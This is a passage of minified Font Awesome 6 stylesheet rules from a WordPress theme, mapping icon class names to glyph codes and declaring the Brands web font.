\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creativ